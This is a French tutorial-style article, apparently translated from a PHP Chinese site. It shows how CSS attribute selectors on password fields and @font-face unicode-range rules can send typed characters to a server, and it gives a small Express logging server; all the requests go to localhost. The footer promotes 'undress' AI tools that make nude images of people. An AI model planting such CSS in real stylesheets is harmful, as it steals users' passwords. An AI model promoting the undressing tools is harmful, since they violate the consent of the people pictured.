 interface Web
interface Web
 tutoriel CSS
tutoriel CSS
 CSS enregistre les mots de passe des utilisateurs pour le partage de code
CSS enregistre les mots de passe des utilisateurs pour le partage de code
CSS enregistre les mots de passe des utilisateurs pour le partage de code
Cet article présente principalement des informations pertinentes sur la méthode CSS d'enregistrement des mots de passe des utilisateurs. Le code CSS simple n'est même pas conforme au langage Turing-complete, mais il peut également devenir un outil pour certains attaquants. Voici une brève introduction sur la façon de l'utiliser. CSS Pour enregistrer le mot de passe de l'utilisateur. Cependant, ces scripts CSS apparaîtront dans des bibliothèques CSS tierces, vous devez donc être prudent lorsque vous utilisez des bibliothèques CSS tierces pour garantir la sécurité du code. Accédez directement à l'analyse du code :

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}Ce qui précède fait partie du code, analysons le code CSS
input[type="password"] est un css sélecteur, et sa fonction est Sélectionnez la zone de saisie du mot de passe, [value$="0"] signifie que la valeur d'entrée correspondante se termine par 0. Donc :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}La signification du code ci-dessus est que si vous entrez 0 dans la zone mot de passe, demandez l'interface http://localhost:3000/0, mais parcourir Par défaut, le navigateur ne stocke pas les valeurs saisies par l'utilisateur dans l'attribut value, mais certains frameworks synchroniseront ces valeurs, comme React.
Ainsi, tant que vous utilisez le script comme indiqué ci-dessous, vous pouvez stocker les informations sur les données d'entrée de l'utilisateur.

Jetons un coup d'oeil au code côté serveur :
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Utilisez express pour créer un serveur et écoutez sur le port 3000. Tant que http://localhost:3000/:key est demandé, la valeur de la clé peut être sortie et la valeur d'entrée peut être enregistrée sur le serveur. Ainsi, tant que chaque valeur d'entrée correspond, puis demande une interface préparée via l'image d'arrière-plan, l'entrée de l'utilisateur peut être enregistrée. Une méthode similaire enregistre le code CSS du contenu utilisateur @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}Vous utilisez une simple bibliothèque de polices CSS, tant que votre page contient un, il demandera http://localhost:3000/a, afin que vous sachiez que votre page contient le caractère a.
Recommandations associées :
Comment stocker les mots de passe des utilisateurs en toute sécurité
Analyse de l'algorithme de cryptage du mot de passe utilisateur php
Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress
Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover
Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool
Images de déshabillage gratuites

Clothoff.io
Dissolvant de vêtements AI

AI Hentai Generator
Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1
Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise
Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1
Puissant environnement de développement intégré PHP

Dreamweaver CS6
Outils de développement Web visuel

SublimeText3 version Mac
Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Sujets chauds
 Que signifie l'espace réservé en vue
May 07, 2024 am 09:57 AM
Que signifie l'espace réservé en vue
May 07, 2024 am 09:57 AM
Dans Vue.js, l'attribut placeholder spécifie le texte d'espace réservé de l'élément d'entrée, qui s'affiche lorsque l'utilisateur n'a pas saisi de contenu, fournit des conseils ou des exemples de saisie et améliore l'accessibilité du formulaire. Son utilisation consiste à définir l'attribut placeholder sur l'élément d'entrée et à personnaliser l'apparence à l'aide de CSS. Les meilleures pratiques consistent à être pertinent par rapport à la contribution, à être court et clair, à éviter le texte par défaut et à prendre en compte l'accessibilité.
 Que signifie span en js
May 06, 2024 am 11:42 AM
Que signifie span en js
May 06, 2024 am 11:42 AM
La balise span peut ajouter des styles, des attributs ou des comportements au texte. Elle est utilisée pour : ajouter des styles, tels que la couleur et la taille de la police. Définissez des attributs tels que l'identifiant, la classe, etc. Comportements associés tels que clics, survols, etc. Marquez le texte pour un traitement ultérieur ou une citation.
 Que signifie rem en js
May 06, 2024 am 11:30 AM
Que signifie rem en js
May 06, 2024 am 11:30 AM
REM en CSS est une unité relative par rapport à la taille de la police de l'élément racine (html). Il présente les caractéristiques suivantes : relative à la taille de la police de l'élément racine, non affectée par l'élément parent. Lorsque la taille de la police de l'élément racine change, les éléments utilisant REM s'ajusteront en conséquence. Peut être utilisé avec n’importe quelle propriété CSS. Les avantages de l'utilisation de REM incluent : Réactivité : gardez le texte lisible sur différents appareils et tailles d'écran. Cohérence : assurez-vous que les tailles de police sont cohérentes sur l’ensemble de votre site Web. Évolutivité : modifiez facilement la taille de police globale en ajustant la taille de police de l'élément racine.
 Comment introduire des images dans vue
May 02, 2024 pm 10:48 PM
Comment introduire des images dans vue
May 02, 2024 pm 10:48 PM
Il existe cinq façons d'introduire des images dans Vue : via une URL, une fonction require, un fichier statique, une directive v-bind et une image d'arrière-plan CSS. Les images dynamiques peuvent être gérées dans les propriétés calculées ou les écouteurs de Vue, et des outils fournis peuvent être utilisés pour optimiser le chargement des images. Assurez-vous que le chemin est correct sinon une erreur de chargement apparaîtra.
 L'Université Tsinghua et Zhipu AI open source GLM-4 : lancent une nouvelle révolution dans le traitement du langage naturel
Jun 12, 2024 pm 08:38 PM
L'Université Tsinghua et Zhipu AI open source GLM-4 : lancent une nouvelle révolution dans le traitement du langage naturel
Jun 12, 2024 pm 08:38 PM
Depuis le lancement du ChatGLM-6B le 14 mars 2023, les modèles de la série GLM ont reçu une large attention et une grande reconnaissance. Surtout après que ChatGLM3-6B soit open source, les développeurs sont pleins d'attentes pour le modèle de quatrième génération lancé par Zhipu AI. Cette attente a finalement été pleinement satisfaite avec la sortie du GLM-4-9B. La naissance du GLM-4-9B Afin de donner aux petits modèles (10B et moins) des capacités plus puissantes, l'équipe technique de GLM a lancé ce nouveau modèle open source de la série GLM de quatrième génération : GLM-4-9B après près de six mois de exploration. Ce modèle compresse considérablement la taille du modèle tout en garantissant la précision, et offre une vitesse d'inférence plus rapide et une efficacité plus élevée. L’exploration de l’équipe technique du GLM n’a pas
 Dans quelle langue le plug-in du navigateur est-il écrit ?
May 08, 2024 pm 09:36 PM
Dans quelle langue le plug-in du navigateur est-il écrit ?
May 08, 2024 pm 09:36 PM
Les plug-ins de navigateur sont généralement écrits dans les langages suivants : Langages front-end : JavaScript, HTML, CSS Langages back-end : C++, Rust, WebAssembly Autres langages : Python, Java
 Qu'est-ce qu'un nœud dans js
May 07, 2024 pm 09:06 PM
Qu'est-ce qu'un nœud dans js
May 07, 2024 pm 09:06 PM
Les nœuds sont des entités du DOM JavaScript qui représentent des éléments HTML. Ils représentent un élément spécifique de la page et peuvent être utilisés pour accéder et manipuler cet élément. Les types de nœuds courants incluent les nœuds d'élément, les nœuds de texte, les nœuds de commentaires et les nœuds de document. Grâce aux méthodes DOM telles que getElementById(), vous pouvez accéder aux nœuds et opérer sur eux, notamment en modifiant les propriétés, en ajoutant/supprimant des nœuds enfants, en insérant/remplaçant des nœuds et en clonant des nœuds. La traversée des nœuds aide à naviguer dans la structure DOM. Les nœuds sont utiles pour créer dynamiquement du contenu de page, la gestion des événements, l'animation et la liaison de données.
 Comment définir des attributs inconnus dans vscode Méthode vscode pour définir des attributs inconnus
May 09, 2024 pm 02:43 PM
Comment définir des attributs inconnus dans vscode Méthode vscode pour définir des attributs inconnus
May 09, 2024 pm 02:43 PM
1. Tout d'abord, ouvrez l'icône des paramètres dans le coin inférieur gauche et cliquez sur l'option des paramètres. 2. Ensuite, recherchez la colonne CSS dans la fenêtre sautée. 3. Enfin, remplacez l'option déroulante dans le menu Propriétés inconnues par le bouton d'erreur. .





